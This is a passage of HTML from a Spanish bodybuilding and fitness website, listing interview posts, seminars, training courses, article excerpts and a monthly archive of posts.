                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://fisicos21.com/?author=3">Neptuno</a></span></span><span class="post-date posted-on published"><a href="https://fisicos21.com/?p=12500" rel="bookmark"><time class="entry-date published" datetime="2016-04-29T06:54:48+02:00">10 años atrás</time><time class="updated" datetime="2020-05-27T12:14:56+02:00">6 años atrás</time></a></span>                                            <a href="https://fisicos21.com/?p=12500#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-12241" class="post-12241 post type-post status-publish format-standard hentry category-entrevistas">
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://fisicos21.com/?p=12241">Entrevista: El Regreso de Marcos Chacón, IFBB PRO</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://fisicos21.com/?author=3">Neptuno</a></span></span><span class="post-date posted-on published"><a href="https://fisicos21.com/?p=12241" rel="bookmark"><time class="entry-date published updated" datetime="2016-01-19T10:11:59+02:00">10 años atrás</time></a></span>                                            <a href="https://fisicos21.com/?p=12241#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-11185" class="post-11185 post type-post status-publish format-standard hentry category-entrevistas">
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://fisicos21.com/?p=11185">Entrevista a Carmen Moreno, la mejor atleta española de la historia</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://fisicos21.com/?author=3">Neptuno</a></span></span><span class="post-date posted-on published"><a href="https://fisicos21.com/?p=11185" rel="bookmark"><time class="entry-date published" datetime="2015-03-20T05:59:59+02:00">11 años atrás</time><time class="updated" datetime="2015-03-13T16:10:47+02:00">11 años atrás</time></a></span>                                            <a href="https://fisicos21.com/?p=11185#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-11197" class="post-11197 post type-post status-publish format-standard hentry category-entrevistas">
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://fisicos21.com/?p=11197">Entrevista a Xisco Serra; Una nueva etapa</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://fisicos21.com/?author=3">Neptuno</a></span></span><span class="post-date posted-on published"><a href="https://fisicos21.com/?p=11197" rel="bookmark"><time class="entry-date published" datetime="2015-03-17T06:02:10+02:00">11 años atrás</time><time class="updated" datetime="2015-03-13T16:04:54+02:00">11 años atrás</time></a></span>                                            <a href="https://fisicos21.com/?p=11197#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="listcategorypostswidget-9" class="widget-impar widget-primero widget-1 widget widget_listcategorypostswidget"><h2 class="widget-title"><span>Seminarios y Eventos</span></h2><strong><a href="https://fisicos21.com/?cat=78">Seminario y Eventos</a></strong><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-9"><li><a href="https://fisicos21.com/?p=12317">Seminario Paco Mula IFBB PRO en Albacete</a></li><li><a href="https://fisicos21.com/?p=11215">José María García García, ponente en el primer Congreso Internacional de Culturismo en Guadalajara (México) marzo2015</a></li><li><a href="https://fisicos21.com/?p=11138">Seminario AFD de Tayri Rodríguez en Pto de la Cruz marzo2015</a></li><li><a href="https://fisicos21.com/?p=10924">Estudio sobre las fémeninas en el Deporte del Culturismo, por Mario Jordi</a></li><li><a href="https://fisicos21.com/?p=8452">Seminario Dr Peraita Sevilla feb2014</a></li><li><a href="https://fisicos21.com/?p=5327">Seminario Miguel Ángel Martínez en San Sebastian</a></li><li><a href="https://fisicos21.com/?p=5326">Seminario Miguel Ángel Martínez Barcelona  marzo2013</a></li><li><a href="https://fisicos21.com/?p=5325">Seminario Marcos Chacón en Valladolid abril2013</a></li><li><a href="https://fisicos21.com/?p=5324">Seminario Raul Carrasco en Huelva nov2012</a></li><li><a href="https://fisicos21.com/?p=5323">Seminario ONLINE de Raul Carrasco nov2012</a></li></ul></section><section id="listcategorypostswidget-7" class="widget-par widget-2 widget widget_listcategorypostswidget"><h2 class="widget-title"><span> </span></h2><strong><a href="https://fisicos21.com/?cat=79">Formación/Cursos</a></strong><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-7"><li><a href="https://fisicos21.com/?p=13794">Curso Preparador Competición Fitness/Culturismo en Almería, enero 2024</a></li><li><a href="https://fisicos21.com/?p=13782">Curso AFD Multisports de Nutrición para Culturismo/Fitness en el Puerto de Santa María (Cádiz) mayo 2023</a></li><li><a href="https://fisicos21.com/?p=13755">Curso Preparador Competición Fitness/Culturismo en Logroño, sept 2023</a></li><li><a href="https://fisicos21.com/?p=13683">Curso AFD Sobre Hipertrofia/Metodología Entrenamiento Culturismo/Fitness en Sevilla febrero 2023</a></li><li><a href="https://fisicos21.com/?p=13653">Curso AFD Sobre Hipertrofia/Metodología Entrenamiento Culturismo/Fitness en Sevilla marzo 2022+ Seminario Posing</a></li><li><a href="https://fisicos21.com/?p=13487">Curso AFD Preparador de Competición de Culturismo/Fitness en Barcelona julio 2021</a></li></ul></section><section id="tag_cloud-2" class="widget-impar widget-3 widget widget_tag_cloud"><h2 class="widget-title"><span>Etiquetas</span></h2><div class="tagcloud"><a href="https://fisicos21.com/?tag=afd" class="tag-cloud-link tag-link-142 tag-link-position-1" style="font-size: 15.153284671533pt;" aria-label="AFD (14 elementos)">AFD</a>
<a href="https://fisicos21.com/?tag=afd-multisports" class="tag-cloud-link tag-link-121 tag-link-position-2" style="font-size: 18.321167883212pt;" aria-label="AFD Multisports (30 elementos)">AFD Multisports</a>
<a href="https://fisicos21.com/?tag=alhendin" class="tag-cloud-link tag-link-110 tag-link-position-3" style="font-size: 9.2262773722628pt;" aria-label="Alhendin (3 elementos)">Alhendin</a>
<a href="https://fisicos21.com/?tag=almeria" class="tag-cloud-link tag-link-115 tag-link-position-4" style="font-size: 12.29197080292pt;" aria-label="almeria (7 elementos)">almeria</a>
<a href="https://fisicos21.com/?tag=andalucia" class="tag-cloud-link tag-link-137 tag-link-position-5" style="font-size: 12.802919708029pt;" aria-label="Andalucia (8 elementos)">Andalucia</a>
<a href="https://fisicos21.com/?tag=arnold" class="tag-cloud-link tag-link-124 tag-link-position-6" style="font-size: 12.802919708029pt;" aria-label="Arnold (8 elementos)">Arnold</a>
<a href="https://fisicos21.com/?tag=arnold-classics" class="tag-cloud-link tag-link-102 tag-link-position-7" style="font-size: 13.313868613139pt;" aria-label="arnold classics (9 elementos)">arnold classics</a>
<a href="https://fisicos21.com/?tag=benidorm" class="tag-cloud-link tag-link-174 tag-link-position-8" style="font-size: 8pt;" aria-label="Benidorm (2 elementos)">Benidorm</a>
<a href="https://fisicos21.com/?tag=cadiz" class="tag-cloud-link tag-link-189 tag-link-position-9" style="font-size: 9.2262773722628pt;" aria-label="cadiz (3 elementos)">cadiz</a>
<a href="https://fisicos21.com/?tag=calendario" class="tag-cloud-link tag-link-112 tag-link-position-10" style="font-size: 8pt;" aria-label="calendario (2 elementos)">calendario</a>
<a href="https://fisicos21.com/?tag=canarias" class="tag-cloud-link tag-link-89 tag-link-position-11" style="font-size: 10.248175182482pt;" aria-label="canarias (4 elementos)">canarias</a>
<a href="https://fisicos21.com/?tag=circuito-de-verano" class="tag-cloud-link tag-link-144 tag-link-position-12" style="font-size: 8pt;" aria-label="Circuito de Verano (2 elementos)">Circuito de Verano</a>
<a href="https://fisicos21.com/?tag=circuito-verano" class="tag-cloud-link tag-link-163 tag-link-position-13" style="font-size: 13.722627737226pt;" aria-label="Circuito Verano (10 elementos)">Circuito Verano</a>
<a href="https://fisicos21.com/?tag=competicion" class="tag-cloud-link tag-link-160 tag-link-position-14" style="font-size: 8pt;" aria-label="competicion (2 elementos)">competicion</a>
<a href="https://fisicos21.com/?tag=cto-mundo" class="tag-cloud-link tag-link-108 tag-link-position-15" style="font-size: 8pt;" aria-label="Cto Mundo (2 elementos)">Cto Mundo</a>
<a href="https://fisicos21.com/?tag=culturismo" class="tag-cloud-link tag-link-86 tag-link-position-16" style="font-size: 22pt;" aria-label="Culturismo (69 elementos)">Culturismo</a>
<a href="https://fisicos21.com/?tag=curso-preparador" class="tag-cloud-link tag-link-140 tag-link-position-17" style="font-size: 11.065693430657pt;" aria-label="Curso Preparador (5 elementos)">Curso Preparador</a>
<a href="https://fisicos21.com/?tag=cursos" class="tag-cloud-link tag-link-120 tag-link-position-18" style="font-size: 16.583941605839pt;" aria-label="cursos (20 elementos)">cursos</a>
<a href="https://fisicos21.com/?tag=editorial" class="tag-cloud-link tag-link-164 tag-link-position-19" style="font-size: 9.2262773722628pt;" aria-label="Editorial (3 elementos)">Editorial</a>
<a href="https://fisicos21.com/?tag=entrenamiento-2" class="tag-cloud-link tag-link-146 tag-link-position-20" style="font-size: 12.802919708029pt;" aria-label="entrenamiento (8 elementos)">entrenamiento</a>
<a href="https://fisicos21.com/?tag=entreno" class="tag-cloud-link tag-link-176 tag-link-position-21" style="font-size: 11.78102189781pt;" aria-label="Entreno (6 elementos)">Entreno</a>
<a href="https://fisicos21.com/?tag=espana" class="tag-cloud-link tag-link-125 tag-link-position-22" style="font-size: 9.2262773722628pt;" aria-label="España (3 elementos)">España</a>
<a href="https://fisicos21.com/?tag=faff" class="tag-cloud-link tag-link-111 tag-link-position-23" style="font-size: 20.160583941606pt;" aria-label="FAFF (46 elementos)">FAFF</a>
<a href="https://fisicos21.com/?tag=feff" class="tag-cloud-link tag-link-103 tag-link-position-24" style="font-size: 21.489051094891pt;" aria-label="feff (62 elementos)">feff</a>
<a href="https://fisicos21.com/?tag=fisicoculturismo" class="tag-cloud-link tag-link-93 tag-link-position-25" style="font-size: 11.065693430657pt;" aria-label="fisicoculturismo (5 elementos)">fisicoculturismo</a>
<a href="https://fisicos21.com/?tag=fisicos21-com" class="tag-cloud-link tag-link-118 tag-link-position-26" style="font-size: 9.2262773722628pt;" aria-label="fisicos21.com (3 elementos)">fisicos21.com</a>
<a href="https://fisicos21.com/?tag=fitness" class="tag-cloud-link tag-link-97 tag-link-position-27" style="font-size: 11.065693430657pt;" aria-label="fitness (5 elementos)">fitness</a>
<a href="https://fisicos21.com/?tag=formacion" class="tag-cloud-link tag-link-122 tag-link-position-28" style="font-size: 16.175182481752pt;" aria-label="formacion (18 elementos)">formacion</a>
<a href="https://fisicos21.com/?tag=granada" class="tag-cloud-link tag-link-141 tag-link-position-29" style="font-size: 11.065693430657pt;" aria-label="Granada (5 elementos)">Granada</a>
<a href="https://fisicos21.com/?tag=hipertrofia" class="tag-cloud-link tag-link-143 tag-link-position-30" style="font-size: 11.78102189781pt;" aria-label="hipertrofia (6 elementos)">hipertrofia</a>
<a href="https://fisicos21.com/?tag=huelva" class="tag-cloud-link tag-link-133 tag-link-position-31" style="font-size: 11.78102189781pt;" aria-label="Huelva (6 elementos)">Huelva</a>
<a href="https://fisicos21.com/?tag=ifbb" class="tag-cloud-link tag-link-105 tag-link-position-32" style="font-size: 19.85401459854pt;" aria-label="ifbb (43 elementos)">ifbb</a>
<a href="https://fisicos21.com/?tag=la-nucia" class="tag-cloud-link tag-link-155 tag-link-position-33" style="font-size: 8pt;" aria-label="La Nucia (2 elementos)">La Nucia</a>
<a href="https://fisicos21.com/?tag=leon" class="tag-cloud-link tag-link-181 tag-link-position-34" style="font-size: 9.2262773722628pt;" aria-label="leon (3 elementos)">leon</a>
<a href="https://fisicos21.com/?tag=madrid" class="tag-cloud-link tag-link-104 tag-link-position-35" style="font-size: 13.722627737226pt;" aria-label="madrid (10 elementos)">madrid</a>
<a href="https://fisicos21.com/?tag=marbella" class="tag-cloud-link tag-link-187 tag-link-position-36" style="font-size: 12.29197080292pt;" aria-label="marbella (7 elementos)">marbella</a>
<a href="https://fisicos21.com/?tag=mexico" class="tag-cloud-link tag-link-107 tag-link-position-37" style="font-size: 8pt;" aria-label="mexico (2 elementos)">mexico</a>
<a href="https://fisicos21.com/?tag=murcia" class="tag-cloud-link tag-link-113 tag-link-position-38" style="font-size: 9.2262773722628pt;" aria-label="Murcia (3 elementos)">Murcia</a>
<a href="https://fisicos21.com/?tag=musculos" class="tag-cloud-link tag-link-88 tag-link-position-39" style="font-size: 8pt;" aria-label="musculos (2 elementos)">musculos</a>
<a href="https://fisicos21.com/?tag=npc" class="tag-cloud-link tag-link-149 tag-link-position-40" style="font-size: 9.2262773722628pt;" aria-label="Npc (3 elementos)">Npc</a>
<a href="https://fisicos21.com/?tag=nutricion-2" class="tag-cloud-link tag-link-123 tag-link-position-41" style="font-size: 11.78102189781pt;" aria-label="nutricion (6 elementos)">nutricion</a>
<a href="https://fisicos21.com/?tag=open-nacional" class="tag-cloud-link tag-link-109 tag-link-position-42" style="font-size: 15.664233576642pt;" aria-label="Open Nacional (16 elementos)">Open Nacional</a>
<a href="https://fisicos21.com/?tag=santa-susana" class="tag-cloud-link tag-link-185 tag-link-position-43" style="font-size: 9.2262773722628pt;" aria-label="santa susana (3 elementos)">santa susana</a>
<a href="https://fisicos21.com/?tag=sevilla" class="tag-cloud-link tag-link-130 tag-link-position-44" style="font-size: 13.722627737226pt;" aria-label="Sevilla (10 elementos)">Sevilla</a>
<a href="https://fisicos21.com/?tag=torremolinos" class="tag-cloud-link tag-link-168 tag-link-position-45" style="font-size: 9.2262773722628pt;" aria-label="Torremolinos (3 elementos)">Torremolinos</a></div>
</section><section id="text-2" class="widget-par widget-4 widget widget_text"><h2 class="widget-title"><span>CURSOS AFD</span></h2>			<div class="textwidget"></div>
		</section><section id="shortcodes-ultimate-7" class="widget-impar widget-5 widget shortcodes-ultimate"><h2 class="widget-title"><span>Shortcodes Ultimate</span></h2><div class="textwidget">[instagram-feed]</div></section><section id="shortcodes-ultimate-5" class="widget-par widget-6 widget shortcodes-ultimate"><h2 class="widget-title"><span>ENTRENADOR ONLINE/PRESENCIAL</span></h2><div class="textwidget"><div class="su-button-center"><a href="https://fisicos21.com/?page_id=5511" class="su-button su-button-style-3d" style="color:#fcfbfb;background-color:#025ed7;border-color:#024cac;border-radius:7px" target="_blank" rel="noopener noreferrer" title=" Entrenador Online/Presencial"><span style="color:#fcfbfb;padding:7px 20px;font-size:16px;line-height:24px;border-color:#4e8fe3;border-radius:7px;text-shadow:0px 0px 0px 0"><i class="sui sui-calendar-o" style="font-size:16px;color:#fafbfc"></i>  José María García García <small style="padding-bottom:7px;color:#fcfbfb">Entrenador Online/Presencial</small></span></a></div></div></section><section id="listcategorypostswidget-5" class="widget-impar widget-7 widget widget_listcategorypostswidget"><h2 class="widget-title"><span>Próximos Eventos</span></h2><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-5"><li><a href="https://fisicos21.com/?p=13023">Ctos Europa IFBB 2020 Santa Susana, Inspection Report y Orden de categorías</a></li><li><a href="https://fisicos21.com/?p=13057">Ctos Mundo IFBB 2020, Masculinos y Femeninos en ESPAÑA, Benidorm</a></li><li><a href="https://fisicos21.com/?p=12950">IFBB Diamond Cup Malta 2020</a></li><li><a href="https://fisicos21.com/?p=12782">Análisis; Favoritos para el 2º Mundial PRO IFBB Elite</a></li><li><a href="https://fisicos21.com/?p=12161">Calendario IFBB PRO 2016</a></li></ul></section><section id="listcategorypostswidget-8" class="widget-par widget-8 widget widget_listcategorypostswidget"><h2 class="widget-title"><span> </span></h2><strong><a href="https://fisicos21.com/?cat=62">Entrenamiento</a></strong><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-8"><li><a href="https://fisicos21.com/?p=13863">Los kilos, son lo único importante?</a><div class="lcp_excerpt">




Quizás ya habéis leído alguna cosa de mis artículos referidos ...</div></li><li><a href="https://fisicos21.com/?p=13853">Andar, el mejor ejercicio humano</a><div class="lcp_excerpt">



Y es que mucho se ha hablado sobre el ejercicio ...</div></li><li><a href="https://fisicos21.com/?p=13850">Repeticiones con trampa, sirven de algo?</a><div class="lcp_excerpt">



En numerosas ocasiones hemos leído principios de entrenamiento que nos ...</div></li><li><a href="https://fisicos21.com/?p=13810">Se puede entrenar 6 días a la semana?</a><div class="lcp_excerpt">
Quizás no haya una contestación válida para el 100% de ...</div></li><li><a href="https://fisicos21.com/?p=13799">Qué son las RIR?</a><div class="lcp_excerpt">



Antes de que os llevéis las manos a la cabeza ...</div></li></ul></section><section id="archives-3" class="widget-impar widget-9 widget widget_archive"><h2 class="widget-title"><span>Noticias Anteriores</span></h2>		<label class="screen-reader-text" for="archives-dropdown-3">Noticias Anteriores</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Elegir el mes</option>
				<option value='https://fisicos21.com/?m=202501'> enero 2025 &nbsp;(1)</option>
	<option value='https://fisicos21.com/?m=202406'> junio 2024 &nbsp;(2)</option>
	<option value='https://fisicos21.com/?m=202405'> mayo 2024 &nbsp;(1)</option>
	<option value='https://fisicos21.com/?m=202312'> diciembre 2023 &nbsp;(5)</option>
	<option value='https://fisicos21.com/?m=202311'> noviembre 2023 &nbsp;(1)</option>
	<option value='https://fisicos21.com/?m=202309'> septiembre 2023 &nbsp;(1)</option>
	<option value='https://fisicos21.com/?m=202308'> agosto 2023 &nbsp;(1)</option>
	<option value='https://fisicos21.com/?m=202307'> julio 2023 &nbsp;(1)</option>
	<option value='https://fisicos21.com/?m=202306'> junio 2023 &nbsp;(1)</option>
	<option value='https://fisicos21.com/?m=202305'> mayo 2023 &nbsp;(1)</option>
	<option value='https://fisicos21.com/?m=202304'> abril 2023 &nbsp;(2)</option>
	<option value='https://fisicos21.com/?m=202301'> enero 2023 &nbsp;(1)</option>
	<option value='https://fisicos21.com/?m=202212'> diciembre 2022 &nbsp;(3)</option>
	<option value='https://fisicos21.com/?m=202205'> mayo 2022 &nbsp;(1)</option>
	<option value='https://fisicos21.com/?m=202203'> marzo 2022 &nbsp;(1)</option>
	<option value='https://fisicos21.com/?m=202202'> febrero 2022 &nbsp;(1)</option>
	<option value='https://fisicos21.com/?m=202201'> enero 2022 &nbsp;(1)</option>
	<option value='https://fisicos21.com/?m=202112'> diciembre 2021 &nbsp;(1)</option>
	<option value='https://fisicos21.com/?m=202111'> noviembre 2021 &nbsp;(2)</option>
	<option value='https://fisicos21.com/?m=202109'> septiembre 2021 &nbsp;(2)</option>
	<option value='https://fisicos21.com/?m=202107'> julio 2021 &nbsp;(1)</option>
	<option value='https://fisicos21.com/?m=202106'> junio 2021 &nbsp;(2)</option>
	<option value='https://fisicos21.com/?m=202105'> mayo 2021 &nbsp;(1)</option>
	<option value='https://fisicos21.com/?m=202104'> abril 2021 &nbsp;(1)</option>
	<option value='https://fisicos21.com/?m=202103'> marzo 2021 &nbsp;(2)</option>
	<option value='https://fisicos21.com/?m=202102'> febrero 2021 &nbsp;(4)</option>
	<option value='https://fisicos21.com/?m=202101'> enero 2021 &nbsp;(1)</option>
	<option value='https://fisicos21.com/?m=202012'> diciembre 2020 &nbsp;(1)</option>
	<option value='https://fisicos21.com/?m=202011'> noviembre 2020 &nbsp;(3)</option>
	<option value='https://fisicos21.com/?m=202010'> octubre 2020 &nbsp;(5)</option>
	<option value='https://fisicos21.com/?m=202009'> septiembre 2020 &nbsp;(9)</option>
	<option value='https://fisicos21.com/?m=202008'> agosto 2020 &nbsp;(19)</option>
	<option value='https://fisicos21.com/?m=202007'> julio 2020 &nbsp;(4)</option>
	<option value='https://fisicos21.com/?m=202006'> junio 2020 &nbsp;(11)</option>
	<option value='https://fisicos21.com/?m=202005'> mayo 2020 &nbsp;(2)</option>
	<option value='https://fisicos21.com/?m=202003'> marzo 2020 &nbsp;(1)</option>
	<option value='https://fisicos21.com/?m=202002'> febrero 2020 &nbsp;(5)</option>
	<option value='https://fisicos21.com/?m=201910'> octubre 2019 &nbsp;(3)</option>
	<option value='https://fisicos21.com/?m=201909'> septiembre 2019 &nbsp;(2)</option>
	<option value='https://fisicos21.com/?m=201908'> agosto 2019 &nbsp;(1)</option>
	<option value='https://fisicos21.com/?m=201906'> junio 2019 &nbsp;(1)</option>
	<option value='https://fisicos21.com/?m=201905'> mayo 2019 &nbsp;(3)</option>
	<option value='https://fisicos21.com/?m=201904'> abril 2019 &nbsp;(1)</option>
	<option value='https://fisicos21.com/?m=201903'> marzo 2019 &nbsp;(2)</option>
	<option value='https://fisicos21.com/?m=201901'> enero 2019 &nbsp;(11)</option>
	<option value='https://fisicos21.com/?m=201811'> noviembre 2018 &nbsp;(1)</option>
	<option value='https://fisicos21.com/?m=201810'> octubre 2018 &nbsp;(6)</option>
	<option value='https://fisicos21.com/?m=201606'> junio 2016 &nbsp;(10)</option>
	<option value='https://fisicos21.com/?m=201605'> mayo 2016 &nbsp;(6)</option>
	<option value='https://fisicos21.com/?m=201604'> abril 2016 &nbsp;(22)</option>
	<option value='https://fisicos21.com/?m=201603'> marzo 2016 &nbsp;(24)</option>
	<option value='https://fisicos21.com/?m=201602'> febrero 2016 &nbsp;(20)</option>
	<option value='https://fisicos21.com/?m=201601'> enero 2016 &nbsp;(16)</option>
	<option value='https://fisicos21.com/?m=201512'> diciembre 2015 &nbsp;(16)</option>
	<option value='https://fisicos21.com/?m=201511'> noviembre 2015 &nbsp;(18)</option>
	<option value='https://fisicos21.com/?m=201510'> octubre 2015 &nbsp;(33)</option>
	<option value='https://fisicos21.com/?m=201509'> septiembre 2015 &nbsp;(34)</option>
	<option value='https://fisicos21.com/?m=201508'> agosto 2015 &nbsp;(30)</option>
	<option value='https://fisicos21.com/?m=201507'> julio 2015 &nbsp;(31)</option>
	<option value='https://fisicos21.com/?m=201506'> junio 2015 &nbsp;(30)</option>
	<option value='https://fisicos21.com/?m=201505'> mayo 2015 &nbsp;(38)</option>
	<option value='https://fisicos21.com/?m=201504'> abril 2015 &nbsp;(34)</option>
	<option value='https://fisicos21.com/?m=201503'> marzo 2015 &nbsp;(23)</option>
	<option value='https://fisicos21.com/?m=201502'> febrero 2015 &nbsp;(24)</option>
	<option value='https://fisicos21.com/?m=201501'> enero 2015 &nbsp;(25)</option>
	<option value='https://fisicos21.com/?m=201412'> diciembre 2014 &nbsp;(22)</option>
	<option value='https://fisicos21.com/?m=201411'> noviembre 2014 &nbsp;(22)</option>
	<option value='https://fisicos21.com/?m=201410'> octubre 2014 &nbsp;(30)</option>
	<option value='https://fisicos21.com/?m=201409'> septiembre 2014 &nbsp;(36)</option>
	<option value='https://fisicos21.com/?m=201408'> agosto 2014 &nbsp;(39)</option>
	<option value='https://fisicos21.com/?m=201407'> julio 2014 &nbsp;(42)</option>
	<option value='https://fisicos21.com/?m=201406'> junio 2014 &nbsp;(20)</option>
	<option value='https://fisicos21.com/?m=201405'> mayo 2014 &nbsp;(51)</option>
	<option value='https://fisicos21.com/?m=201404'> abril 2014 &nbsp;(32)</option>
	<option value='https://fisicos21.com/?m=201403'> marzo 2014 &nbsp;(37)</option>
	<option value='https://fisicos21.com/?m=201402'> febrero 2014 &nbsp;(31)</option>
	<option value='https://fisicos21.com/?m=201401'> enero 2014 &nbsp;(35)</option>
	<option value='https://fisicos21.com/?m=201312'> diciembre 2013 &nbsp;(29)</option>
	<option value='https://fisicos21.com/?m=201311'> noviembre 2013 &nbsp;(38)</option>
	<option value='https://fisicos21.com/?m=201310'> octubre 2013 &nbsp;(46)</option>
	<option value='https://fisicos21.com/?m=201309'> septiembre 2013 &nbsp;(46)</option>
	<option value='https://fisicos21.com/?m=201308'> agosto 2013 &nbsp;(43)</option>
	<option value='https://fisicos21.com/?m=201307'> julio 2013 &nbsp;(43)</option>
	<option value='https://fisicos21.com/?m=201306'> junio 2013 &nbsp;(41)</option>
	<option value='https://fisicos21.com/?m=201305'> mayo 2013 &nbsp;(76)</option>
	<option value='https://fisicos21.com/?m=201304'> abril 2013 &nbsp;(62)</option>
	<option value='https://fisicos21.com/?m=201303'> marzo 2013 &nbsp;(52)</option>
	<option value='https://fisicos21.com/?m=201302'> febrero 2013 &nbsp;(29)</option>
	<option value='https://fisicos21.com/?m=201301'> enero 2013 &nbsp;(30)</option>
	<option value='https://fisicos21.com/?m=201212'> diciembre 2012 &nbsp;(34)</option>
	<option value='https://fisicos21.com/?m=201211'> noviembre 2012 &nbsp;(32)</option>
	<option value='https://fisicos21.com/?m=201210'> octubre 2012 &nbsp;(70)</option>
	<option value='https://fisicos21.com/?m=201209'> septiembre 2012 &nbsp;(63)</option>
	<option value='https://fisicos21.com/?m=201208'> agosto 2012 &nbsp;(50)</option>
	<option value='https://fisicos21.com/?m=201207'> julio 2012 &nbsp;(48)</option>
	<option value='https://fisicos21.com/?m=201206'> junio 2012 &nbsp;(48)</option>
	<option value='https://fisicos21.com/?m=201205'> mayo 2012 &nbsp;(86)</option>
	<option value='https://fisicos21.com/?m=201204'> abril 2012 &nbsp;(59)</option>
	<option value='https://fisicos21.com/?m=201203'> marzo 2012 &nbsp;(44)</option>
	<option value='https://fisicos21.com/?m=201202'> febrero 2012 &nbsp;(43)</option>
	<option value='https://fisicos21.com/?m=201201'> enero 2012 &nbsp;(49)</option>
	<option value='https://fisicos21.com/?m=201112'> diciembre 2011 &nbsp;(33)</option>
	<option value='https://fisicos21.com/?m=201111'> noviembre 2011 &nbsp;(49)</option>
	<option value='https://fisicos21.com/?m=201110'> octubre 2011 &nbsp;(58)</option>
	<option value='https://fisicos21.com/?m=201109'> septiembre 2011 &nbsp;(78)</option>
	<option value='https://fisicos21.com/?m=201108'> agosto 2011 &nbsp;(38)</option>
	<option value='https://fisicos21.com/?m=201107'> julio 2011 &nbsp;(36)</option>
	<option value='https://fisicos21.com/?m=201106'> junio 2011 &nbsp;(54)</option>
	<option value='https://fisicos21.com/?m=201105'> mayo 2011 &nbsp;(93)</option>
	<option value='https://fisicos21.com/?m=201104'> abril 2011 &nbsp;(65)</option>
	<option value='https://fisicos21.com/?m=201103'> marzo 2011 &nbsp;(57)</option>
	<option value='https://fisicos21.com/?m=201102'> febrero 2011 &nbsp;(42)</option>
	<option value='https://fisicos21.com/?m=201101'> enero 2011 &nbsp;(42)</option>
	<option value='https://fisicos21.com/?m=201012'> diciembre 2010 &nbsp;(41)</option>
	<option value='https://fisicos21.com/?m=201011'> noviembre 2010 &nbsp;(47)</option>
	<option value='https://fisicos21.com/?m=201010'> octubre 2010 &nbsp;(76)</option>
	<option value='https://fisicos21.com/?m=201009'> septiembre 2010 &nbsp;(64)</option>
	<option value='https://fisicos21.com/?m=201008'> agosto 2010 &nbsp;(35)</option>
	<option value='https://fisicos21.com/?m=201007'> julio 2010 &nbsp;(37)</option>
	<option value='https://fisicos21.com/?m=201006'> junio 2010 &nbsp;(61)</option>
	<option value='https://fisicos21.com/?m=201005'> mayo 2010 &nbsp;(80)</option>
	<option value='https://fisicos21.com/?m=201004'> abril 2010 &nbsp;(60)</option>
	<option value='https://fisicos21.com/?m=201003'> marzo 2010 &nbsp;(73)</option>
	<option value='https://fisicos21.com/?m=201002'> febrero 2010 &nbsp;(61)</option>
	<option value='https://fisicos21.com/?m=201001'> enero 2010 &nbsp;(44)</option>
	<option value='https://fisicos21.com/?m=200912'> diciembre 2009 &nbsp;(38)</option>
	<option value='https://fisicos21.com/?m=200911'> noviembre 2009 &nbsp;(44)</option>
	<option value='https://fisicos21.com/?m=200910'> octubre 2009 &nbsp;(51)</option>
	<option value='https://fisicos21.com/?m=200909'> septiembre 2009 &nbsp;(54)</option>
	<option value='https://fisicos21.com/?m=200908'> agosto 2009 &nbsp;(38)</option>
	<option value='https://fisicos21.com/?m=200907'> julio 2009 &nbsp;(36)</option>
	<option value='https://fisicos21.com/?m=200906'> junio 2009 &nbsp;(40)</option>
	<option value='https://fisicos21.com/?m=200905'> mayo 2009 &nbsp;(56)</option>
	<option value='https://fisicos21.com/?m=200904'> abril 2009 &nbsp;(66)</option>
	<option value='https://fisicos21.com/?m=200903'> marzo 2009 &nbsp;(47)</option>
	<option value='https://fisicos21.com/?m=200902'> febrero 2009 &nbsp;(32)</option>
	<option value='https://fisicos21.com/?m=200901'> enero 2009 &nbsp;(43)</option>
	<option value='https://fisicos21.com/?m=200812'> diciembre 2008 &nbsp;(25)</option>
	<option value='https://fisicos21.com/?m=200811'> noviembre 2008 &nbsp;(45)</option>
	<option value='https://fisicos21.com/?m=200810'> octubre 2008 &nbsp;(76)</option>
	<option value='https://fisicos21.com/?m=200809'> septiembre 2008 &nbsp;(52)</option>
	<option value='https://fisicos21.com/?m=200808'> agosto 2008 &nbsp;(24)</option>
	<option value='https://fisicos21.com/?m=200807'> julio 2008 &nbsp;(22)</option>
	<option value='https://fisicos21.com/?m=200806'> junio 2008 &nbsp;(49)</option>
	<option value='https://fisicos21.com/?m=200805'> mayo 2008 &nbsp;(78)</option>
	<option value='https://fisicos21.com/?m=200804'> abril 2008 &nbsp;(39)</option>
	<option value='https://fisicos21.com/?m=200803'> marzo 2008 &nbsp;(30)</option>
	<option value='https://fisicos21.com/?m=200802'> febrero 2008 &nbsp;(22)</option>
	<option value='https://fisicos21.com/?m=200801'> enero 2008 &nbsp;(27)</option>
	<option value='https://fisicos21.com/?m=200712'> diciembre 2007 &nbsp;(22)</option>
	<option value='https://fisicos21.com/?m=200711'> noviembre 2007 &nbsp;(26)</option>
	<option value='https://fisicos21.com/?m=200710'> octubre 2007 &nbsp;(42)</option>
	<option value='https://fisicos21.com/?m=200709'> septiembre 2007 &nbsp;(41)</option>
	<option value='https://fisicos21.com/?m=200708'> agosto 2007 &nbsp;(23)</option>
	<option value='https://fisicos21.com/?m=200707'> julio 2007 &nbsp;(29)</option>
	<option value='https://fisicos21.com/?m=200706'> junio 2007 &nbsp;(32)</option>
	<option value='https://fisicos21.com/?m=200705'> mayo 2007 &nbsp;(51)</option>
